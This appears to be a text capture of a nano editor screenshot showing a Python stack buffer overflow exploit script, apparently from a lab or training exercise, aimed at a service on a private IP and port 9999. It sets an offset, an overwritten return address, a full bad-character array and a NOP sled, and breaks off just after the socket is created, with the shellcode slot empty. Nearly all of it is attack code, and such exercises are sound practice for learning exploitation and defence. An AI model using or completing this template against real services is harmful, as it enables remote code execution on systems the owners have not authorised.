 GNU nano 9.0 exploit.py *
import socket
ip = "172.20.10.9"
port = 9999
prefix = ""
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
padding = "\x90"*16
payload = ""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next